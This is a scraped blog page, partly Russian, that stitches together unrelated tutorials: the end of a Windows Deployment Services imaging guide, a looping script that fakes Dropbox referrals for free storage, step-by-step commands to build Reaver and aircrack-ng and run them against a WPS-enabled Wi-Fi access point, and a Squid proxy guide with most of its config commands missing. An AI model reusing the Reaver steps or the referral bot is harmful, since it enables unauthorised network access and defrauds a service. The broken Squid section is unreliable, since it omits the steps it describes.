- Теперь запускаем на данной машине образ Windows PE с CD-носителя используя Boot menu. Это легко реализуется: на физическом компьютере Вам нужно выбрать загрузочный менеджер (F12) и загрузиться с CD-ROM. На виртуальной машине просто нужно выбрать первый запуск не с диска а с виртуального дисковода.
- В среде Windows PE предоставляется псевдоконсльный доступ.
- Вам нужно набрать всего одну команду для включения мастера wdscapture

wdscapture

Выбор параметров захвата
Продолжаться захват будет около 15 минут. Далее с помощью командрной строки переносите образ который предпочтительно распологать на C:\ на нужное вам сетевое хранилище. При использовании отключенного от сети компьютера вам нужно будет пройти по шагам установки и только после этого получить доступ к образу системы.
- Закачиваем образ на WDS сервер. Помните, что для каждой архитектуры нужно повторить эти шаги единожды.
Добавление образа установки

Задание названия образа

Выбор желаемых операционных систем

Процесс добавления образа (2 минуты)
Приступаем к раскатке на рабочие станции
- На компьютере нужно включить загрузку по сети в панели управления BIOS. Для каждой материнской платы - собственный алгоритм
- После настройки ставим высший приоритет на загрузку по сети и запускаем машину.

Загрузка по сети
- Нажимаем F12 и загрузка началась - загружетеся установочный образ

Загрузка образа

Первоначальный старт установщика



Выбор региональных настроек


Аунтификация в домене
И после этого система успешно развернута.
Поздравляю!
Скрипт прокачки рефералов Dropbox (до +16 Гб)
wget https://www.mylnikov.org/files/data/script-dropbox-mylnikov.tar && tar xvf script*.tar && cd dbhacking/
Ранее я пытался код старта вложить в скрипт - теперь не вижу в этом смысла потому что лучше его настраивать руками.
Приведен ниже:
sudo echo "deb http://archive.ubuntu.com/ubuntu/ jaunty main restricted" >> /etc/apt/sources.list

sudo apt-get update

sudo apt-get -y install xautomation epiphany-browser gtk2-engines-pixbuf

wget https://www.dropbox.com/download?dl=packages/ubuntu/dropbox_1.6.0_i386.deb

sudo dpkg -i *dropbox*

sudo apt-get -y remove network-manager network-manager-gnome

sudo sh -c "echo auto lo > /etc/network/interfaces"

sudo sh -c "echo iface lo inet loopback >> /etc/network/interfaces"

sudo sh -c "echo auto eth0 >> /etc/network/interfaces"

sudo sh -c "echo iface eth0 inet dhcp >> /etc/network/interfaces"

sudo /etc/init.d/networking restart

gconftool-2 set org.ghome.Epiphany user-agent "Chrome/17.0.963.12"

dropbox

echo "Copy next string to the terminal with your refferal"

echo "Turn on dropbox"

echo "Don't touch anything during script working. No mo than 10GB per day"

echo "link taken from https://www.dropbox.com/referrals"

echo """while [ 1 ]; do sh script db.tt/XXXXX; done"""
Ранее источник был актуален. В данный момент почти весь код я переписал.
Данный скрипт работает, однако у него есть очень много ограничений. В день можно прокачать только ограниченное количество аккаунтов. Точнее 20 прокачек.
Я разработал намного стабильный скрипт в котором вообще нет ограничений. Кому интересно, могу рассказать о реализации лично.
Данные предоставлены исключительно для образовательных целей.
How to crack WPA/WPA2-PSK with WPS. How to compile Reaver under Ubuntu 12.04 (and aircrack-ng)
How to crack WPA/WPA2-PSK with WPS
how-to compile and install Reaver under Ubuntu 12.04
Steps:
- download source
- install required libraries and tools
- download and build aircrack-ng
- compile and install
- run
Download Source
First you need to download the latest source from http://code.google.com/p/reaver-wps/
wget http://reaver-wps.googlecode.com/files/reaver-1.4.tar.gz
Extract the tarball
tar -xzvf reaver-1.4.tar.gz
Install Required Libraries and Tools
Before you can build Reaver you need pcaplib and later on aircrack-ng (iw) to run Reaver
sudo apt-get install libpcap-dev sqlite3 libsqlite3-dev libpcap0.8-dev
Compile and Install
Build Reaver
cd reaver-1.4
cd src
./configure
make
Install Reaver
sudo make install
Download aircrack-ng source and build it
Ubuntu 12.04 aircrack-ng is not longer in the repository but you can still download it from source and compile it.
This is how to build aircrack-ng under Ubuntu 12.04
sudo apt-get install build-essential
sudo apt-get install libssl-dev
wget http://download.aircrack-ng.org/aircrack-ng-1.1.tar.gz
tar -zxvf aircrack-ng-1.1.tar.gz
cd aircrack-ng-1.1
Edit common.mak with vi as example
vi common.mak или gedit common.mak
Find the following row
CFLAGS ?= -g -W -Wall -Werror -O3
Remove “-Werror” so that it looks like this
CFLAGS ?= -g -W -Wall -O3
Save the file, build and install
make
sudo make install
Run
Reaver is now installed and ready to use. You will first need to put the wifi adapter info monitor mode before you can start and the most easiest way is to use airmon-ng (part of aircrack-ng) that you just installed.
First put your adapter info monitor mode, in my case it’s wlan0
sudo airmon-ng start wlan0
To run Reaver you must have to know BSSID.
You have to put this command to see all available wireless networks
sudo iwlist scanning
Maybe you will need to install iwlist. For it put the next line
sudo apt-get install iwlist
Run Reaver
sudo reaver -i mon0 -b 00:00:00:00:00:00
Replace MAC 00:00:00:00:00:00 with the actual AP:s MAC address to crack
How to Install a SQUID Proxy Server with SSL / User Authentication Tutorial
Today we will be installing the Squid proxy server, with a few modifications, including SSL support, as well as user / http authentication.
Now lets start of by installing the squid package:
Now the squid server should have automatically started, although if it hasn’t use:
The next step is to start the configuration, so we will start by editing Squid’s config file:
Now we need to define both the port and the IP address our server will be listening on, so locate the following line (and change as needed)
and / or
Bare in mind if your server is connected to the net, their are gonig to be two interfaces, both your external IP and internal, hence 127.0.0.1 and XX.XX.XX.XX
Port 3128 is the default port for Squid, although you might want to change this for security reasons.. ^_^
Now the last step is to define which IP’s / ranges are proxy server will accept connection from.
An example has been provide below, these values can be added in the “http_access allow” section of the configuration file:
An example has been provided below:
http_access allow our_networks
http_access allow 127.0.0.1
http_access allow all
This lets all devices on the main interface 192.168.1.0 / 24 range connect, as well as localhost and you can define any other range.
If you would like to deny any other connections from other nodes originating from different IP ranges add the following underneath:
That’s the core of the config completed, now its time to restart the server and check out the server!
Now we have a proxy server – which you is listening on XX.XX.XX.XX:3128.
Enter this information into your browser’s proxy config and test it out! Hopefully everything should go smoothley ![]()
Anonymous Server
—————-
Now if you would like an anonymous proxy server, please see the section below, if not, just skip the next session…
For anonymous server search for “header_access Authorization allow all” line in Squid’s config file and uncomment it and all “header_access” below it or use this config:
header_access Accept-Encoding allow all
header_access Accept-Language allow all
header_access Authorization allow all
header_access Cache-Control allow all
header_access Content-Disposition allow all
header_access Content-Encoding allow all
header_access Content-Length allow all
header_access Content-Location allow all
header_access Content-Range allow all
header_access Content-Type allow all
header_access Cookie allow all
header_access Expires allow all
header_access Host allow all
header_access If-Modified-Since allow all
header_access Location allow all
header_access Range allow all
header_access Referer allow all
header_access Set-Cookie allow all
header_access WWW-Authenticate allow all
header_access All deny all
All done ![]()
Caching Data
————
Now if we want squid to cache data we need to go into the configuration file again and uncomment this line:
This specifies where the cached data will be placed, how many MB’s of storage available (100), number of directories for data (16)
and number of subdirectories for data (256). You can specify this yourself, although I reccomend leaving them as they are unless you know what your doing.
User Authentication
——————-
we will make use of htpasswd / NCSA.
If you use lighttpd (like myself) please read the following:, although if you use apache please proceed to Step 2
As you might be aware lighttpd does not support .htpasswd functionality
etc/init.d/apache stop
This install htpasswd, you can get the binary from somewhere if you would like :/
STEP 2
——
Now we need to enter the following so htpasswd will create a password file for our proxy:
Make sure Squid can read the file correctly:
Now we need to access the NCSA helper, which I beleive is in “/usr/lib/squid/ncsa_auth” if memory serves me correctly.
If in doubt just type the following in the console:
Now we need to edit Squid’s config again and set a few variables:
So locate the following lines
auth_param basic children 5
auth_param basic realm Squid proxy-caching web server
auth_param basic credentialsttl 2 hours
auth_param basic casesensitive off
and uncomment them, with the above values ^^^
Now locate your ACL’s in the squid config and add the following lines:
http_access allow ncsa_users
Now save / close the file and then we restart Squid!
And test it out in your browser!
Setup the proxy XX.XX.XX.XX:3128
and when browsing yuo should be prompted for a username / password, enter it and your away!
SSL Encryption
————–
You now have an anonymous proxy that cache’s data ![]() Now I will be explaining how to encrypt all data from our server to our machine via the proxy.
Now I will be explaining how to encrypt all data from our server to our machine via the proxy.
In simple terms: The proxy (server) will fetch unencrypted data from a website, and then encrypt it and send it to us.
This is usefull if you don’t trust your ISP, or you are using a shared network etc.
Type:
type pass and conect via 3128
so ssh is making a tunell through ssh from the proxy, so its all encrypted!
Tip:
To actively monitor your squid server you can use the following command:
tail -f /var/log/squid/access.log
This is very usefull if your testing configurations ![]()